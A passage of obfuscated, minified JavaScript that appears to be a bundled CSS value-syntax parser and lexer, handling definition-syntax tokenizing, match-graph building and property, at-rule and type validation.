this[e(1627)](this[e(2202)]+1)}[t(3722)](e){const n=t;return this[n(1627)](this[n(769)](e))}[t(2290)](){const e=t;this[e(2202)]=this[e(769)](this[e(2202)])}[t(769)](e){const n=t;for(;e<this[n(646)][n(1466)];e++){const t=this[n(646)][n(1627)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(689)](e){const n=t;return this[n(646)][n(3106)](this[n(2202)],this[n(2202)]=e)}[t(2156)](e){const n=t;this[n(1819)]()!==e&&this[n(938)](n(2046)+String[n(1587)](e)+"`"),this[n(2202)]++}[t(524)](){const e=t;return this[e(2202)]<this[e(646)][e(1466)]?this[e(646)][e(716)](this[e(2202)]++):""}[t(938)](e){const n=t;throw new Tr(e,this[n(646)],this[n(2202)])}[t(3839)](){const e=t;return this[e(689)](this[e(769)](this[e(2202)]))}[t(2126)](){const e=t;let n=this[e(2202)];for(;n<this[e(646)][e(1466)];n++){const t=this[e(646)][e(1627)](n);if(t>=128||0===Cr[t])break}return this[e(2202)]===n&&this[e(938)](e(2325)),this[e(689)](n)}[t(2550)](){const e=t;let n=this[e(2202)];for(;n<this[e(646)][e(1466)];n++){const t=this[e(646)][e(1627)](n);if(t<48||t>57)break}return this[e(2202)]===n&&this[e(938)](e(760)),this[e(689)](n)}[t(1628)](){const e=t,n=this[e(646)][e(2675)]("'",this[e(2202)]+1);return-1===n&&(this[e(2202)]=this[e(646)][e(1466)],this[e(938)](e(1879))),this[e(689)](n+1)}}const Ur=123,Ir={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,o=null;return e[n(2156)](Ur),e[n(2290)](),r=e[n(2550)](e),e[n(2290)](),44===e[n(1819)]()?(e[n(2202)]++,e[n(2290)](),125!==e[n(1819)]()&&(o=e[n(2550)](e),e[n(2290)]())):o=r,e[n(2156)](125),{min:Number(r),max:o?Number(o):0}}function Or(e,n){const r=t,o=function(t){const e=a1u;let n=null,r=!1;switch(t[e(1819)]()){case 42:t[e(2202)]++,n={min:0,max:0};break;case 43:t[e(2202)]++,n={min:1,max:0};break;case 63:t[e(2202)]++,n={min:0,max:1};break;case 35:t[e(2202)]++,r=!0,t[e(1819)]()===Ur?n=Lr(t):63===t[e(1819)]()?(t[e(2202)]++,n={min:0,max:0}):n={min:1,max:0};break;case Ur:n=Lr(t);break;default:return null}return{type:e(3149),comma:r,min:n[e(1427)],max:n[e(2666)],term:null}}(e);return null!==o?(o[r(1921)]=n,35===e[r(1819)]()&&43===e[r(1627)](e[r(2202)]-1)?Or(e,o):o):n}function jr(e){const n=t,r=e[n(524)]();return""===r?null:Or(e,{type:n(1350),value:r})}function Wr(e,n){const r=t;function o(t,e){return{type:a1u(3519),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1273)](n)[r(1987)](((t,e)=>Ir[t]-Ir[e]));n[r(1466)]>0;){i=n[r(3258)]();let t=0,s=0;for(;t<e[r(1466)];t++){const n=e[t];r(1221)===n[r(749)]&&(n[r(3711)]===i?(-1===s&&(s=t-1),e[r(2179)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2179)](s,t-s,o(e[r(2899)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1466)]&&e[r(2179)](s,t-s,o(e[r(2899)](s,t),i))}return i}function Rr(e,n){const r=t,o=Object[r(3548)](null),i=[];let s,a=null,c=e[r(2202)];for(;e[r(1819)]()!==n&&(s=Fr(e,n));)r(2124)!==s[r(749)]&&(r(1221)===s[r(749)]?(null!==a&&r(1221)!==a[r(749)]||(e[r(2202)]=c,e[r(938)](r(3623))),o[s[r(3711)]]=!0):null!==a&&r(1221)!==a[r(749)]&&(o[" "]=!0,i[r(1204)]({type:r(1221),value:" "})),i[r(1204)](s),a=s,c=e[r(2202)]);return null!==a&&r(1221)===a[r(749)]&&(e[r(2202)]-=c,e[r(938)](r(3623))),{type:r(3519),terms:i,combinator:Wr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(1819)]();switch(o){case 93:break;case 91:return Or(e,function(t,e){const n=r;let o;return t[n(2156)](91),o=Rr(t,e),t[n(2156)](93),o[n(1683)]=!0,33===t[n(1819)]()&&(t[n(2202)]++,o[n(1537)]=!0),o}(e,n));case 60:return 39===e[r(761)]()?function(t){const e=r;let n;return t[e(2156)](60),t[e(2156)](39),n=t[e(2126)](),t[e(2156)](39),t[e(2156)](62),Or(t,{type:e(3605),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2156)](60),n=t[e(2126)](),e(1108)===n){t[e(2156)](91);const n=Rr(t,93);return t[e(2156)](93),t[e(2156)](62),Or(t,{type:e(1303),term:1===n[e(3767)][e(1466)]?n[e(3767)][0]:n})}return 40===t[e(1819)]()&&41===t[e(761)]()&&(t[e(2202)]+=2,n+="()"),91===t[e(1627)](t[e(769)](t[e(2202)]))&&(t[e(2290)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2156)](91),45===t[n(1819)]()&&(t[n(524)](),i=-1),-1==i&&8734===t[n(1819)]()?t[n(524)]():(r=i*Number(t[n(2550)](t)),t[n(1494)]()&&(r+=t[n(2126)]())),t[n(2290)](),t[n(2156)](44),t[n(2290)](),8734===t[n(1819)]()?t[n(524)]():(i=1,45===t[n(1819)]()&&(t[n(524)](),i=-1),o=i*Number(t[n(2550)](t)),t[n(1494)]()&&(o+=t[n(2126)]())),t[n(2156)](93),{type:n(2225),min:r,max:o}}(t)),t[e(2156)](62),Or(t,{type:e(3641),name:n,opts:o})}(e);case 124:return{type:r(1221),value:e[r(689)](e[r(2202)]+(124===e[r(761)]()?2:1))};case 38:return e[r(2202)]++,e[r(2156)](38),{type:r(1221),value:"&&"};case 44:return e[r(2202)]++,{type:r(2058)};case 39:return Or(e,{type:r(2924),value:e[r(1628)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2124),value:e[r(3839)]()};case 64:return o=e[r(761)](),e[r(1494)](o)?(e[r(2202)]++,{type:r(1044),name:e[r(2126)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Ur:if(o=e[r(761)](),o<48||o>57)return jr(e);break;default:return e[r(1494)](o)?function(t){const e=r,n=t[e(2126)]();return 40===t[e(1819)]()?(t[e(2202)]++,{type:e(3031),name:n}):Or(t,{type:e(1080),name:n})}(e):jr(e)}}function Dr(e){const n=t,r=new Nr(e),o=Rr(r);return r[n(2202)]!==e[n(1466)]&&r[n(938)](n(3217)),1===o[n(3767)][n(1466)]&&n(3519)===o[n(3767)][0][n(749)]?o[n(3767)][0]:o}const Pr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1u,o=n;n=e,t[r(1984)][r(3248)](this,e),n=o},emit(t,r,o){e[a1u(1204)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Qr={type:t(876)},qr={type:t(3485)},Br={type:t(535)};function Vr(e,n,r){const o=t;return n===Qr&&r===qr||e===Qr&&n===Qr&&r===Qr?e:("If"===e[o(749)]&&e[o(1166)]===qr&&n===Qr&&(n=e[o(2390)],e=e[o(1808)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(1466)]>2&&40===e[n(1627)](e[n(1466)]-2)&&41===e[n(1627)](e[n(1466)]-1)}function Xr(e){const n=t;return n(1080)===e[n(749)]||n(1044)===e[n(749)]||n(3031)===e[n(749)]||n(3641)===e[n(749)]&&Zr(e[n(3066)])}function Jr(e,n=" ",r=!1){return{type:t(3519),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const o=t;if(!r[o(1392)](e))switch(r[o(1979)](e),e[o(749)]){case"If":e[o(1808)]=Yr(e[o(1808)],n,r),e[o(2390)]=Yr(e[o(2390)],n,r),e[o(1166)]=Yr(e[o(1166)],n,r);break;case o(3641):return n[e[o(3066)]]||e}return e}function Gr(e,n,r){const o=t;switch(e){case" ":{let t=Qr;for(let e=n[o(1466)]-1;e>=0;e--)t=Vr(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[o(1466)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(3548)](null),t=Vr({type:o(3691),map:e},Qr,t)),null!==e)){const t=(Zr(i[o(3066)])?i[o(3066)][o(2899)](0,-1):i[o(3066)])[o(1833)]();if(t in e==0){e[t]=i;continue}}e=null,t=Vr(i,Qr,t)}return t}case"&&":{if(n[o(1466)]>5)return{type:o(2557),terms:n,all:!0};let t=qr;for(let r=n[o(1466)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1466)]>1?Gr(e,n[o(2642)]((function(t){return t!==i})),!1):Qr,t=Vr(i,s,t)}return t}case"||":{if(n[o(1466)]>5)return{type:o(2557),terms:n,all:!1};let t=r?Qr:qr;for(let r=n[o(1466)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1466)]>1?Gr(e,n[o(2642)]((function(t){return t!==i})),!0):Qr,t=Vr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(684)==typeof e)return{type:n(1022),fn:e};switch(e[n(749)]){case n(3519):{let t=Gr(e[n(1344)],e[n(3767)][n(2914)](Kr),!1);return e[n(1537)]&&(t=Vr(t,Br,qr)),t}case n(3149):return function(t){const e=n;let r=Qr,o=Kr(t[e(1921)]);if(0===t[e(2666)])o=Vr(o,Br,qr),r=Vr(o,null,qr),r[e(2390)]=Vr(Qr,Qr,r),t[e(3568)]&&(r[e(2390)][e(1166)]=Vr({type:e(2058),syntax:t},r,qr));else for(let n=t[e(1427)]||1;n<=t[e(2666)];n++)t[e(3568)]&&r!==Qr&&(r=Vr({type:e(2058),syntax:t},r,qr)),r=Vr(o,Vr(Qr,Qr,r),qr);if(0===t[e(1427)])r=Vr(Qr,Qr,r);else for(let n=0;n<t[e(1427)]-1;n++)t[e(3568)]&&r!==Qr&&(r=Vr({type:e(2058),syntax:t},r,qr)),r=Vr(o,r,qr);return r}(e);case n(1303):{const t=Kr(e[n(1921)]),r=Kr(Jr([Jr([{type:n(1080),name:n(3701)},{type:n(3641),name:n(2728)}]),Jr([{type:n(3641),name:n(2728)},Jr([{type:n(3149),comma:!1,min:0,max:0,term:Jr([{type:n(1080),name:n(1791)},{type:n(3641),name:n(2728)}])},{type:n(3149),comma:!1,min:0,max:0,term:Jr([{type:n(1080),name:"or"},{type:n(3641),name:n(2728)}])}],"|")])],"|")),o=Kr(Jr([{type:n(3641),name:n(2859)},Jr([{type:n(1350),value:"("},{type:n(3641),name:n(1708)},{type:n(1350),value:")"}]),{type:n(3641),name:n(1145)}],"|"));return Yr(o,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":o}),r}case n(3641):case n(3605):return{type:e[n(749)],name:e[n(3066)],syntax:e};case n(1080):return{type:e[n(749)],name:e[n(3066)][n(1833)](),syntax:e};case n(1044):return{type:e[n(749)],name:"@"+e[n(3066)][n(1833)](),syntax:e};case n(3031):return{type:e[n(749)],name:e[n(3066)][n(1833)]()+"(",syntax:e};case n(2924):return 3===e[n(3711)][n(1466)]?{type:n(1350),value:e[n(3711)][n(716)](1),syntax:e}:{type:e[n(749)],value:e[n(3711)][n(2357)](1,e[n(3711)][n(1466)]-2)[n(3241)](/\\'/g,"'"),syntax:e};case n(1350):return{type:e[n(749)],value:e[n(3711)],syntax:e};case n(2058):return{type:e[n(749)],syntax:e};default:throw new Error(n(1754),e[n(749)])}}function $r(e,n){const r=t;return r(3567)==typeof e&&(e=Dr(e)),{type:r(3512),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(2539)],eo=t(876);let no=0;function ro(e,n){const r=t;if(e[r(1466)]!==n[r(1466)])return!1;for(let t=0;t<e[r(1466)];t++){const o=n[r(1627)](t);let i=e[r(1627)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(749)]===be||e[n(749)]===re||e[n(749)]===ye||e[n(749)]===we||e[n(749)]===ke||function(t){const e=n;return t[e(749)]===ce&&"?"!==t[e(3711)]}(e)}function io(e){const n=t;return null===e||e[n(749)]===xe||e[n(749)]===ve||e[n(749)]===Ae||e[n(749)]===ce&&"/"===e[n(3711)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1u;function o(){const e=a1u;do{w++,b=w<t[e(1466)]?t[w]:null}while(null!==b&&(b[e(749)]===he||b[e(749)]===Se))}function i(e){const n=w+e;return n<t[a1u(1466)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1u(1758)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1u;y=2===y[t(749)]?y[t(1922)]:{type:3,syntax:d[t(1758)],token:y[t(3141)],prev:y},d=d[t(1922)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(749)]){case r(876):if(null===h){if(null!==b&&(w!==t[r(1466)]-1||"\\0"!==b[r(3711)]&&"\\9"!==b[r(3711)])){e=qr;break}g=eo;break}if((e=h[r(3576)])===Br){if(h[r(2214)]===y){e=qr;break}e=Qr}for(;h[r(1412)]!==d;)u();h=h[r(1922)];break;case r(3485):if(null!==f&&!1!==f)(null===m||w>m[r(2358)])&&(m=f,f=!1);else if(null===m){g=r(3485);break}e=m[r(3576)],h=m[r(3062)],d=m[r(1412)],y=m[r(2214)],w=m[r(2358)],b=w<t[r(1466)]?t[w]:null,m=m[r(1922)];break;case r(3512):e=e[r(1808)];break;case"If":e[r(1166)]!==qr&&c(e[r(1166)]),e[r(2390)]!==Qr&&a(e[r(2390)]),e=e[r(1808)];break;case r(2557):e={type:r(3524),syntax:e,index:0,mask:0};break;case r(3524):{const t=e[r(1758)][r(3767)];if(e[r(1816)]===t[r(1466)]){if(0===e[r(3171)]||e[r(1758)][r(2445)]){e=qr;break}e=Qr;break}if(e[r(3171)]===(1<<t[r(1466)])-1){e=Qr;break}for(;e[r(1816)]<t[r(1466)];e[r(1816)]++){const n=1<<e[r(1816)];if(!(e[r(3171)]&n)){c(e),a({type:r(717),syntax:e[r(1758)],mask:e[r(3171)]|n}),e=t[e[r(1816)]++];break}}break}case r(717):e={type:r(3524),syntax:e[r(1758)],index:0,mask:e[r(3171)]};break;case r(3691):if(null!==b){let t=b[r(3711)][r(1833)]();if(-1!==t[r(2675)]("\\")&&(t=t[r(3241)](/\\[09].*$/,"")),to[r(3248)](e[r(2914)],t)){e=e[r(2914)][t];break}}e=qr;break;case r(1022):{const t=null!==d?d[r(3186)]:null,n=w+Math[r(668)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Qr}else e=qr;break}case r(3641):case r(3605):{const t=r(3641)===e[r(749)]?r(1707):r(1444),o=to[r(3248)](n,t)?n[t][e[r(3066)]]:null;if(!o||!o[r(1808)])throw new Error(r(3647)+(r(3641)===e[r(749)]?"<"+e[r(3066)]+">":"<'"+e[r(3066)]+"'>"));if(!1!==f&&null!==b&&r(3641)===e[r(749)]&&(r(641)===e[r(3066)]&&b[r(749)]===ne||r(1466)===e[r(3066)]&&"0"===b[r(3711)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(1758)],opts:e[r(1758)][r(3186)]||null!==d&&d[r(3186)]||null,prev:d},y={type:2,syntax:e[r(1758)],token:y[r(3141)],prev:y},e=o[r(3240)]||o[r(1808)];break}case r(1080):{const t=e[r(3066)];if(null!==b){let n=b[r(3711)];if(-1!==n[r(2675)]("\\")&&(n=n[r(3241)](/\\[09].*$/,"")),ro(n,t)){l(),e=Qr;break}}e=qr;break}case r(1044):case r(3031):if(null!==b&&ro(b[r(3711)],e[r(3066)])){l(),e=Qr;break}e=qr;break;case r(1350):if(null!==b&&b[r(3711)]===e[r(3711)]){l(),e=Qr;break}e=qr;break;case r(2058):null!==b&&b[r(749)]===be?oo(y[r(3141)])?e=qr:(l(),e=io(b)?qr:Qr):e=oo(y[r(3141)])||io(b)?Qr:qr;break;case r(2924):let o="",p=w;for(;p<t[r(1466)]&&o[r(1466)]<e[r(3711)][r(1466)];p++)o+=t[p][r(3711)];if(ro(o,e[r(3711)])){for(;w<p;)l();e=Qr}else e=qr;break;default:throw new Error(r(886)+e[r(749)])}switch(no+=p,g){case null:console[r(2569)](r(3133)),g=r(718),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(1808)])return i;let s=i[o(1808)],a=i[o(1808)]={syntax:n[o(1758)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1922)],i[e(1922)]=n,n=i,i=r;return n}(s)[o(1922)];null!==s;){switch(s[o(749)]){case 2:a[o(1808)][o(1204)](a={syntax:s[o(1758)],match:[]}),c[o(1204)](a);break;case 3:c[o(1416)](),a=c[c[o(1466)]-1];break;default:a[o(1808)][o(1204)]({syntax:s[o(1758)]||null,token:s[o(3141)][o(3711)],node:s[o(3141)][o(1984)]})}s=s[o(1922)]}return i}function ao(e){const n=t;function r(t){const e=a1u;return null!==t&&(e(3641)===t[e(749)]||e(3605)===t[e(749)]||e(1080)===t[e(749)])}let o=null;return null!==this[n(630)]&&function t(i){const s=n;if(Array[s(2782)](i[s(1808)])){for(let e=0;e<i[s(1808)][s(1466)];e++)if(t(i[s(1808)][e]))return r(i[s(1758)])&&o[s(678)](i[s(1758)]),!0}else if(i[s(1984)]===e)return o=r(i[s(1758)])?[i[s(1758)]]:[],!0;return!1}(this[n(630)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(3641)===t[r(749)]&&t[r(3066)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(3605)===t[r(749)]&&t[r(3066)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(1080)===t[n(749)]))}function ho(e,n,r){const o=t,i=ao[o(3248)](e,n);return null!==i&&i[o(1706)](r)}function mo(e){const n=t;return n(1984)in e?e[n(1984)]:mo(e[n(1808)][0])}function fo(e){const n=t;return n(1984)in e?e[n(1984)]:fo(e[n(1808)][e[n(1808)][n(1466)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(630)]&&function t(r){const c=s;if(null!==r[c(1758)]&&r[c(1758)][c(749)]===o&&r[c(1758)][c(3066)]===i){const t=mo(r),o=fo(r);e[c(1758)][c(1191)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(1865)](n[i(2056)]),n[i(2056)]===o)break;n=n[i(2479)]}while(null!==n);a[i(1204)]({parent:r,nodes:t})}}))}Array[c(2782)](r[c(1808)])&&r[c(1808)][c(1786)](t)}(r[s(630)]),a}const{hasOwnProperty:go}=Object[t(2539)];function bo(e){const n=t;return n(2011)==typeof e&&isFinite(e)&&Math[n(668)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(554)])&&bo(e[n(1681)])&&bo(e[n(1943)])}function vo(t,e){return function(n,r){const o=a1u;if(!n||n[o(626)]!==Object)return r(n,o(2639));for(let i in n){let s=!0;if(!1!==go[o(3248)](n,i)){if(o(749)===i)n[o(749)]!==t&&r(n,o(3498)+n[o(749)]+o(2954)+t+"`");else if(o(3250)===i){if(null===n[o(3250)])continue;if(n[o(3250)]&&n[o(3250)][o(626)]===Object)if(o(3567)!=typeof n[o(3250)][o(2059)])i+=o(2686);else if(wo(n[o(3250)][o(569)])){if(wo(n[o(3250)][o(1407)]))continue;i+=o(3053)}else i+=o(1284);s=!1}else if(e[o(2593)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1466)];t++){const r=e[i][t];switch(r){case String:s=o(3567)==typeof n[i];break;case Boolean:s=o(3720)==typeof n[i];break;case null:s=null===n[i];break;default:o(3567)==typeof r?s=n[i]&&n[i][o(749)]===r:Array[o(2782)](r)&&(s=n[i]instanceof un)}}}else r(n,o(2723)+i+o(3437)+t+o(1418));s||r(n,o(1947)+t+"."+i+"`")}}for(const i in e)go[o(3248)](e,i)&&!1===go[o(3248)](n,i)&&r(n,o(2813)+t+"."+i+o(2281))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1466)];t++){const i=e[t];if(i===String||i===Boolean)o[r(1204)](i[r(3066)][r(1833)]());else if(null===i)o[r(1204)](r(1930));else if(r(3567)==typeof i)o[r(1204)](i);else{if(!Array[r(2782)](i))throw new Error(r(3064)+i+r(2653)+n+r(3760));o[r(1204)](r(3409)+(yo(i,n)||r(3638))+">")}}return o[r(3850)](r(2459))}function xo(e,n){const r=t,o=n[r(2762)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(3248)](o,t))continue;const n=i[t]=Array[r(2782)](o[t])?o[t][r(2899)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(1758)]&&(i[t]=r?e[t][o(1758)]:Wn(e[t][o(1758)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(3560)](e))i[t]={prelude:s[o(2771)]&&(r?s[o(2771)][o(1758)]:Wn(s[o(2771)][o(1758)],{compact:n})),descriptors:s[o(3477)]&&ko(s[o(3477)],n,r)};return i}function So(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1u;return n(3567)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(1204)]({type:n,value:t[e(2899)](o,i),node:null}))),r}(t):e[n(2137)](t,Hr)}(r,e[i(1758)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1466)];n++)if(e(3157)===t[n][e(3711)][e(1833)]())return!0;return!1}(s)?So(null,new Error(i(1253))):(o&&(a=so(s,e[i(519)],e)),o&&a[i(1808)]||(a=so(s,n[i(1808)],e),a[i(1808)])?So(a[i(1808)],null,a[i(848)]):So(null,new Hn(a[i(2626)],n[i(1758)],r,a),a[i(848)]))}class zo{constructor(e,r,o){const i=t;if(this[i(3263)]=Yn,this[i(1758)]=r,this[i(2131)]=!1,this[i(2559)]={...n},this[i(2731)]=Object[i(3548)](null),this[i(1444)]=Object[i(3548)](null),this[i(1707)]=Object[i(3548)](null),this[i(2762)]=o||function(t){const e=i,n={};if(t[e(1984)])for(const r in t[e(1984)])if(go[e(3248)](t[e(1984)],r)){const o=t[e(1984)][r];if(!o[e(2762)])throw new Error(e(3271)+r+e(2475));n[r]=xo(r,o)}return n}(e),e){if(e[i(3263)]&&(this[i(3263)]=e[i(3263)]),e[i(2559)])for(const t of Object[i(1273)](n))Array[i(2782)](e[i(2559)][t])&&(this[i(2559)][t]=e[i(2559)][t]);if(e[i(1707)])for(const[t,n]of Object[i(3560)](e[i(1707)]))this[i(1755)](t,n);if(e[i(2131)]){this[i(2131)]=!0;for(const[t,e]of Object[i(3560)]((s=this[i(2559)],{...wr,...vr,...yr(s)})))this[i(1755)](t,e)}if(e[i(2731)])for(const[t,n]of Object[i(3560)](e[i(2731)]))this[i(3689)](t,n);if(e[i(1444)])for(const[t,n]of Object[i(3560)](e[i(1444)]))this[i(1521)](t,n)}var s;this[i(519)]=$r(this[i(3263)][i(3850)](i(3765)))}[t(1523)](e){const n=t;function r(t,e){i[a1u(1204)]({node:t,message:e})}const o=this[n(2762)],i=[];return this[n(1758)][n(1191)](e,(function(t){const e=n;o[e(2593)](t[e(749)])?o[t[e(749)]][e(1147)](t,r):r(t,e(3e3)+t[e(749)]+"`")})),!!i[n(1466)]&&i}[t(2045)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(3567)==typeof e||e&&i(3567)==typeof e[i(749)],syntax:null,match:null,matchRef:null};return i(684)==typeof e?a[i(1808)]=$r(e,s):(i(3567)==typeof e?Object[i(853)](a,i(1758),{get:()=>(Object[i(853)](a,i(1758),{value:Dr(e)}),a[i(1758)])}):a[i(1758)]=e,Object[i(853)](a,i(1808),{get:()=>(Object[i(853)](a,i(1808),{value:$r(a[i(1758)],s)}),a[i(1808)])}),i(3605)===n&&Object[i(853)](a,i(3240),{get(){const t=i,e=a[t(1758)],n=function(e){const n=t,r=e[n(3767)][0];return!1===e[n(1683)]&&1===e[n(3767)][n(1466)]&&n(3149)===r[n(749)]&&!0===r[n(3568)]}(e)?$r({...e,terms:[e[t(3767)][0][t(1921)]]},s):null;return Object[t(853)](a,t(3240),{value:n}),n}})),a}[t(3689)](e,n){const r=t;n&&(this[r(2731)][e]={type:r(2978),name:e,prelude:n[r(2771)]?this[r(2045)](n[r(2771)],r(3655),e):null,descriptors:n[r(3477)]?Object[r(1273)](n[r(3477)])[r(1487)](((t,o)=>(t[o]=this[r(2045)](n[r(3477)][o],r(3676),o,e),t)),Object[r(3548)](null)):null})}[t(1521)](e,n){const r=t;n&&(this[r(1444)][e]=this[r(2045)](n,r(3605),e))}[t(1755)](e,n){const r=t;n&&(this[r(1707)][e]=this[r(2045)](n,r(3641),e))}[t(1154)](e){const n=t;if(!this[n(3065)](e))return new Pn(n(2372),"@"+e)}[t(932)](e,n){const r=t,o=this[r(1154)](e);if(o)return o;const i=this[r(3065)](e);return!i[r(2771)]&&n?new SyntaxError(r(2586)+e+r(3319)):!i[r(2771)]||n||_o(this,i[r(2771)],"",!1)[r(630)]?void 0:new SyntaxError(r(2586)+e+r(3358))}[t(809)](e,n){const r=t,o=this[r(1154)](e);if(o)return o;const i=this[r(3065)](e),s=Vn(n);return i[r(3477)]?i[r(3477)][s[r(3066)]]||i[r(3477)][s[r(2879)]]?void 0:new Pn(r(868),n):new SyntaxError(r(2586)+e+r(3148))}[t(1410)](e){const n=t;if(!this[n(3594)](e))return new Pn(n(2774),e)}[t(583)](e,n){const r=t,o=this[r(932)](e,n);if(o)return So(null,o);const i=this[r(3065)](e);return i[r(2771)]?_o(this,i[r(2771)],n||"",!1):So(null,null)}[t(3160)](e,n,r){const o=t,i=this[o(809)](e,n);if(i)return So(null,i);const s=this[o(3065)](e),a=Vn(n);return _o(this,s[o(3477)][a[o(3066)]]||s[o(3477)][a[o(2879)]],r,!1)}[t(1309)](e){const n=t;return n(3095)!==e[n(749)]?So(null,new Error(n(1832))):this[n(1012)](e[n(1813)],e[n(3711)])}[t(1012)](e,n){const r=t;if(Zn(e)[r(2014)])return So(null,new Error(r(1882)));const o=this[r(1410)](e);return o?So(null,o):_o(this,this[r(3594)](e),n,!0)}[t(3734)](e,n){const r=t,o=this[r(3374)](e);return o?_o(this,o,n,!1):So(null,new Pn(r(3772),e))}[t(1808)](e,n){const r=t;return r(3567)==typeof e||e&&e[r(749)]?(r(3567)!=typeof e&&e[r(1808)]||(e=this[r(2045)](e,r(3641),r(1005))),_o(this,e,n,!1)):So(null,new Pn(r(1307)))}[t(1789)](e,n,r,o){return po(this,n,this[t(1012)](e,n),r,o)}[t(2453)](e,n,r){const o=t;return po(this,e[o(3711)],this[o(1309)](e),n,r)}[t(2391)](e,n,r){const o=t,i=[];return this[o(1758)][o(1191)](e,{visit:o(3095),enter:t=>{const e=o;i[e(1204)][e(3055)](i,this[e(2453)](t,n,r))}}),i}[t(3065)](e,n=!0){const r=t,o=Vn(e);return(o[r(3707)]&&n?this[r(2731)][o[r(3066)]]||this[r(2731)][o[r(2879)]]:this[r(2731)][o[r(3066)]])||null}[t(3400)](e,n=!0){const r=t,o=this[r(3065)](e,n);return o&&o[r(2771)]||null}[t(3305)](e,n){const r=t;return this[r(2731)][r(2593)](e)&&this[r(2731)][r(1346)]&&this[r(2731)][e][r(1346)][n]||null}[t(3594)](e,n=!0){const r=t,o=Zn(e);return(o[r(3707)]&&n?this[r(1444)][o[r(3066)]]||this[r(1444)][o[r(2879)]]:this[r(1444)][o[r(3066)]])||null}[t(3374)](e){const n=t;return hasOwnProperty[n(3248)](this[n(1707)],e)?this[n(1707)][e]:null}[t(2996)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1u;if(a[l(1392)](e))return a[l(3776)](e);a[l(887)](e,!1),null!==c[l(1758)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(3641)!==c[u(749)]&&u(3605)!==c[u(749)])return;const d=u(3641)===c[u(749)]?t[u(1707)]:t[u(1444)],h=u(3641)===c[u(749)]?i:s;hasOwnProperty[u(3248)](d,c[u(3066)])?r(t,c[u(3066)],h,d[c[u(3066)]])&&(o[u(1204)](n(e,a===i)+u(1705)+n(c[u(3066)],u(3641)===c[u(749)])),a[u(887)](e,!0)):(o[u(1204)](n(e,a===i)+u(2683)+n(c[u(3066)],u(3641)===c[u(749)])),a[u(887)](e,!0))},m===Pr&&f===Pr)throw new Error(h(2650));!function t(e){const n=h;switch(m[n(3248)](d,e),e[n(749)]){case n(3519):e[n(3767)][n(1786)](t);break;case n(3149):case n(1303):t(e[n(1921)]);break;case n(3641):case n(3605):case n(1080):case n(1044):case n(3031):case n(2924):case n(1350):case n(2058):break;default:throw new Error(n(2303)+e[n(749)])}f[n(3248)](d,e)}(c)}(c[l(1758)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1707)])r(this,t,i,this[e(1707)][t]);for(const t in this[e(1444)])r(this,t,s,this[e(1444)][t]);const a=[...i[e(1273)]()][e(2642)]((t=>i[e(3776)](t))),c=[...s[e(1273)]()][e(2642)]((t=>s[e(3776)](t)));return a[e(1466)]||c[e(1466)]?{errors:o,types:a,properties:c}:null}[t(3323)](e,n){const 